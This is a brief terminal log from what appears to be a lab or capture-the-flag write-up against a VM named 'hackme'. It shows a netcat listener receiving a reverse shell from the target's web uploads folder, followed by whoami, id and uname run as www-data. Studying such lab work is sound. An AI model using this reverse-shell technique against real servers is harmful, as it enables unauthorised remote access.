 ┌──(root㉿kali)-[/usr/share/dirbuster/wordlists]
└─# nc -lvvp 8989
listening on [any] 8989 ...
192.168.12.162: inverse host lookup failed: Unknown host
connect to [192.168.12.144] from (UNKNOWN) [192.168.12.162] 56010
bash: cannot set terminal process group (1167): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hackme:/var/www/html/uploads$ whoami
whoami
www-data
www-data@hackme:/var/www/html/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hackme:/var/www/html/uploads$ uname -a
uname -a
Linux hackme 4.18.0-16-generic #17-Ubuntu SMP Fri Feb 8 00:06:57 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
CSDN @二和不会